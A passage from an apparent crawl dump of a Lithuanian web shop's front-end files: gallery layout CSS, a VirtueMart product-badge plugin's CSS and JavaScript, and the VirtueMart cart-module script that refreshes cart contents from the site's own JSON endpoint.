  width: 33.2%;
}
.acm-gallery .isotope-layout .grid-xs-7 {
  width: 14.28%;
}
.acm-gallery .isotope-layout .grid-xs-7.item-2 {
  width: 28.56%;
}
.acm-gallery .isotope-layout .grid-xs-8 {
  width: 12.5%;
}
.acm-gallery .isotope-layout .grid-xs-8.item-2 {
  width: 25%;
}
.acm-gallery .isotope-layout .grid-xs-9 {
  width: 11.1%;
}
.acm-gallery .isotope-layout .grid-xs-9.item-2 {
  width: 22.2%;
}
.acm-gallery .isotope-layout .grid-xs-10 {
  width: 10%;
}
.acm-gallery .isotope-layout .grid-xs-10.item-2 {
  width: 20%;
}
@media screen and (min-width: 768px) {
  .acm-gallery .isotope-layout .grid-sm-1 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-sm-1.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-sm-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-sm-2.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-sm-3 {
    width: 33.3%;
  }
  .acm-gallery .isotope-layout .grid-sm-3.item-2 {
    width: 66.6%;
  }
  .acm-gallery .isotope-layout .grid-sm-4 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-sm-4.item-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-sm-5 {
    width: 20%;
  }
  .acm-gallery .isotope-layout .grid-sm-5.item-2 {
    width: 40%;
  }
  .acm-gallery .isotope-layout .grid-sm-6 {
    width: 16.6%;
  }
  .acm-gallery .isotope-layout .grid-sm-6.item-2 {
    width: 33.2%;
  }
  .acm-gallery .isotope-layout .grid-sm-7 {
    width: 14.28%;
  }
  .acm-gallery .isotope-layout .grid-sm-7.item-2 {
    width: 28.56%;
  }
  .acm-gallery .isotope-layout .grid-sm-8 {
    width: 12.5%;
  }
  .acm-gallery .isotope-layout .grid-sm-8.item-2 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-sm-9 {
    width: 11.1%;
  }
  .acm-gallery .isotope-layout .grid-sm-9.item-2 {
    width: 22.2%;
  }
  .acm-gallery .isotope-layout .grid-sm-10 {
    width: 10%;
  }
  .acm-gallery .isotope-layout .grid-sm-10.item-2 {
    width: 20%;
  }
}
@media screen and (min-width: 992px) {
  .acm-gallery .isotope-layout .grid-md-1 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-md-1.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-md-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-md-2.item-2 {
    width: 100%;
  }
  .acm-gallery .isotope-layout .grid-md-3 {
    width: 33.3%;
  }
  .acm-gallery .isotope-layout .grid-md-3.item-2 {
    width: 66.6%;
  }
  .acm-gallery .isotope-layout .grid-md-4 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-md-4.item-2 {
    width: 50%;
  }
  .acm-gallery .isotope-layout .grid-md-5 {
    width: 20%;
  }
  .acm-gallery .isotope-layout .grid-md-5.item-2 {
    width: 40%;
  }
  .acm-gallery .isotope-layout .grid-md-6 {
    width: 16.6%;
  }
  .acm-gallery .isotope-layout .grid-md-6.item-2 {
    width: 33.2%;
  }
  .acm-gallery .isotope-layout .grid-md-7 {
    width: 14.28%;
  }
  .acm-gallery .isotope-layout .grid-md-7.item-2 {
    width: 28.56%;
  }
  .acm-gallery .isotope-layout .grid-md-8 {
    width: 12.5%;
  }
  .acm-gallery .isotope-layout .grid-md-8.item-2 {
    width: 25%;
  }
  .acm-gallery .isotope-layout .grid-md-9 {
    width: 11.1%;
  }
  .acm-gallery .isotope-layout .grid-md-9.item-2 {
    width: 22.2%;
  }
  .acm-gallery .isotope-layout .grid-md-10 {
    width: 10%;
  }
  .acm-gallery .isotope-layout .grid-md-10.item-2 {
    width: 20%;
  }
}
.acm-gallery .isotope-layout .item {
  background-color: transparent;
  float: left;
}
.acm-gallery .isotope-layout .item a {
  display: block;
  overflow: hidden;
}
.acm-gallery .isotope-layout .item .item-image {
  position: relative;
  overflow: hidden;
}
.acm-gallery .isotope-layout .item .item-image img {
  margin: 0;
  width: 100%;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .acm-gallery .isotope-layout .item.item-2 {
    margin-left: -1px;
  }
}
.acm-gallery .isotope-layout .item.effect:nth-child(n) {
  -webkit-animation: effect-item-2 3s;
  -o-animation: effect-item-2 3s;
  animation: effect-item-2 3s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(2n) {
  -webkit-animation: effect-item-2 9s;
  -o-animation: effect-item-2 9s;
  animation: effect-item-2 9s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(3n) {
  -webkit-animation: effect-item-1 9s;
  -o-animation: effect-item-1 9s;
  animation: effect-item-1 9s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(4n) {
  -webkit-animation: effect-item-1 9s;
  -o-animation: effect-item-1 9s;
  animation: effect-item-1 9s;
}
.acm-gallery .isotope-layout .item.effect:nth-child(5n) {
  -webkit-animation: effect-item-2 5s;
  -o-animation: effect-item-2 5s;
  animation: effect-item-2 5s;
}
.acm-gallery .isotope-layout .item:hover .mask {
  filter: alpha(opacity=95);
  opacity: 0.95;
}
.acm-gallery .isotope-layout .item:hover .item-image-content {
  filter: alpha(opacity=100);
  opacity: 1;
}
.acm-gallery.style-scale .item .item-mask {
  background-color: #000000;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  display: none;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item img {
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item-details {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 2;
  font-size: 0;
  -webkit-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item-details h4 {
  margin-top: 0;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 0;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
.acm-gallery.style-scale .item-details h4 a,
.acm-gallery.style-scale .item-details h4 a:hover,
.acm-gallery.style-scale .item-details h4 a:focus,
.acm-gallery.style-scale .item-details h4 a:active {
  color: #ffffff;
}
.acm-gallery.style-scale .item-details span {
  color: #ffffff;
  filter: alpha(opacity=80);
  opacity: 0.8;
}
@media (min-width: 992px) {
  .acm-gallery.style-scale .item:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  .acm-gallery.style-scale .item:hover .item-details {
    font-size: 14px;
    filter: alpha(opacity=100);
    opacity: 1;
  }
  .acm-gallery.style-scale .item:hover .item-details h4 {
    font-size: 24px;
  }
  .acm-gallery.style-scale .item:hover .item-mask {
    display: block;
    filter: alpha(opacity=30);
    opacity: 0.3;
  }
}
.ie8 .isotope-layout .caption {
  top: 12%;
}
.ie8 .isotope-layout .item,
.ie8 .isotope-layout .grid-sizer {
  margin-left: -0.5px;
}
.ie8 .ekko-lightbox .modal-dialog {
  position: relative;
  top: 5%;
  left: 0;
  width: 600px !important;
  overflow: hidden;
}
.ie8 .ekko-lightbox .img-responsive {
  max-width: 100%;
}
.full-screen {
  overflow: hidden;
  position: relative;
}
@media screen and (max-width: 991px) {
  .full-screen {
    height: auto !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/css/bitvmbadges.css
body_size: -226
content:
.product_badge {
	position:relative;
}
.bit_badge_new {
	position:absolute;
	z-index:90;
}
.bit_badge_sale{
	position:absolute;
	z-index:90;
}
.bit_badge_discount{
	position:absolute;
	z-index:90;
}
.bit_badge_hot{
	position:absolute;
	z-index:90;
}
.bit_badge_lowstock{
	position:absolute;
	z-index:90;
}
.bit_badge_discontinued{
	position:absolute;
	z-index:90;
}
.bit_badge_product,.bit_badge_product1,.bit_badge_product2,.bit_badge_product3,.bit_badge_product4,.bit_badge_product5 {
	position:absolute;
	z-index:90;
}
.bit_badge_category,.bit_badge_category1,.bit_badge_category2,.bit_badge_category3,.bit_badge_category4,.bit_badge_category5 {
	position:absolute;
	z-index:90;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/js/bitvmbadges.js
body_size: 436
content:
/*------------------------------------------------------------------------
# BIT Vituemart Product Badges
# ------------------------------------------------------------------------
# author:    Barg-IT
# copyright: Copyright (C) 2022 Barg-IT
# @license:  http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
# Website:   http://www.barg-it.de
-------------------------------------------------------------------------*/



function new_product_on_page(badge_div, badge_relevant, badges_data) {

	var badge_id = badge_div.attr('id');
	var product_id = badge_id.split("_bvmpb")[0];
	var found = badge_relevant[product_id];

	if (found) {
		var inhalt = "";
		badge_div.css('display', 'block');

		let vm_triggered_badges = [
			['new', badges_data.badge_new_settings],
			['sale', badges_data.badge_featured_settings],
			['discount', badges_data.badge_discounted_settings],
			['hot', badges_data.badge_hot_settings],
			['lowstock', badges_data.badge_lowstock_settings],
			['discontinued', badges_data.badge_discontinued_settings]
		]
		for (let i = 0; i < vm_triggered_badges.length; i++) {
			let the_badge = vm_triggered_badges[i][0]
			if (found.search(the_badge) != -1) {
				let settings = vm_triggered_badges[i][1]
				let pos = settings['pos']
				let img = settings['img']
				inhalt += `<div class="bit_badge_${the_badge}" style="${pos}"><img src="${img}" alt="badge_${the_badge}"></div>`
			}
		}

		if (found.search('product_') != -1) {
			let individual_product_arr = products_in_found(found,'product_').split(",")
			for (let i = 0; i < individual_product_arr.length; i++) {
				let settings = badges_data.badge_individual_products_settings[individual_product_arr[i]]
				let class_suffix_arr=individual_product_arr[i].split("_");
				let class_suffix = +class_suffix_arr[1]
				inhalt += `<div class="bit_badge_product bit_badge_product_` + class_suffix + `" style="${settings['pos']}"><img src="${settings['img']}" alt="badge_product" /></div>`
			}
		}
		
		if (found.search('category_') != -1) {
			let individual_category_arr = products_in_found(found,'category_').split(",")
			for (let i = 0; i < individual_category_arr.length; i++) {
				let settings = badges_data.badge_individual_categories_settings[individual_category_arr[i]]
				let class_suffix_arr=individual_category_arr[i].split("_");
				let class_suffix = +class_suffix_arr[1]
				inhalt += `<div class="bit_badge_category bit_badge_category_` + class_suffix + `" style="${settings['pos']}"><img src="${settings['img']}" alt="badge_category" /></div>`
			} 
		}

		badge_div.html(inhalt);
	}
}



function products_in_found(str,prefix) {
	var erg = ""
	for (let i = str.indexOf(prefix); i != -1; i = str.indexOf(prefix, i + 1)) {
		erg += str.substring(i, i + prefix.length + 3) + ',' // prefix.length + 3 nachfolgende Ziffern = 11/12
		
		
	}
	return (erg.substring(0, erg.length - 1))
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pirciupasaulis.lt/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=65ed9137
body_size: 188
content:
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};

jQuery(function($) {
	Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
		var base 	= this;
		base.el 	= $(".vmCartModule");
		base.options 	= $.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);

		base.init = function(){
			$.ajaxSetup({ cache: false })
			$.getJSON(Virtuemart.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + Virtuemart.vmLang,
				function (datas, textStatus) {
					base.el.each(function( index ,  module ) {
						if (datas.totalProduct > 0) {
							$(module).find(".vm_cart_products").html("");
							$.each(datas.products, function (key, val) {
								//$("#hiddencontainer .vmcontainer").clone().appendTo(".vmcontainer .vm_cart_products");
								$(module).find(".hiddencontainer .vmcontainer .product_row").clone().appendTo( $(module).find(".vm_cart_products") );
								$.each(val, function (key, val) {
									$(module).find(".vm_cart_products ." + key).last().html(val);
								});
							});
						}
						$(module).find(".show_cart").html(		datas.cart_show);
						$(module).find(".total_products").html(	datas.totalProductTxt);
						$(module).find(".total").html(		datas.billTotal);
					});
				}
			);
		};
		base.init();
	};
	// Definition Of Defaults
	Virtuemart.customUpdateVirtueMartCartModule.defaults = {
		name1: 'value1'
	};

});

jQuery(document).ready(function( $ ) {
	$(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
	$(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
});
